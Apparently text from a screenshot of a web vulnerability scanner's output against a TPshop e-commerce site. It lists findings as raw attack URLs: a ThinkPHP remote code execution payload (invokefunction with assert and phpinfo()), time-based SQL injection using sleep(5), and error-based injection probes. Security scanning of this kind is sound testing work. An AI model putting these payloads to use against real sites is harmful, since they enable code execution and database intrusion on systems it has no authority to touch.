 送货至： 北京市,市辖区,东城区,
登录 注册
TPshop
开源商城
请输入搜索关键字...
手机 小米 iphone 三星 华为 冰箱
全部商品分类 首页 手机城 珠宝 家电城 促销商品 预售 数码城
全部结果 > 家用电器 > 大家电 >
电视3D功能 支持 不支持
品牌 TCL 海信(Hisense) 酷开(Coocaa) 创维彩电 55S9 夏普(sharp) 海力(Horion) 微鲸(WHA
屏幕尺寸 50 55 40 42 30
包装尺寸 672x672x920mm 624x553x1474mm
毛重 76kg 47kg
品牌 Haier/海尔
型号 EG8012B29WI BCD-160TMPQ
能效等级 一级
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
http://www.tpshop.com:80/index.php?m=Home&c=Goods&a=getRegion
http://www.tpshop.com:80/index.php?m=Home&c=Index&a=ajax_favorite&i=7&p=1
http://www.tpshop.com:80/index.php?m=Home&c=Api&a=getProvince
http://www.tpshop.com:80/index.php?m=Home&c=Goods&callback=getAreaListcallback&a=region&fid=2
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
http://www.tpshop.com:80/index.php?m=Home&c=Cart&a=header_cart_list
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
延时注入: http://www.tpshop.com:80/index.php/Home/Goods/activity.html POST_DATA: goods_id=142&b=b&goods_num=1%20and%20sleep(5)%20--%20--
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
延时注入： http://www.tpshop.com:80/index.php/Home/Index/ajax_favorite/i/7/?p=1'%20and%20sleep(5)%20--%20--
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
代码执行： http://www.tpshop.com:80/index.php?s=/Home/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
报错注入： http://www.tpshop.com:80/index.php/Home/Goods/goodsList/id/20/?sort_asc=%20*/'--%20--
http://www.thinkphp.com:80/index.php/home/index/index/exp/1
http://www.thinkphp.com:80/index.php/home/index/index/exp/1'
http://www.thinkphp.com:80/index.php/home/index/index/?exp[]=exp&exp[]=1%27
报错注入： http://www.thinkphp.com:80/index.php/home/index/index/?exp[]=exp&exp[]=1'
报错注入： http://www.thinkphp.com:80/index.php/home/index/index/?exp[]=exp&exp[]=1"